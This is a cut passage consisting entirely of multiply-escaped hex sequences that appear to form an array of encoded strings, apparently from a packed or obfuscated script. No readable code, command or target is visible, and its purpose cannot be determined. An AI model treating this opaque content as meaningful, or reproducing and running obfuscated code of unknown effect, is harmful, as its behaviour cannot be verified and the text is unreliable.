x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6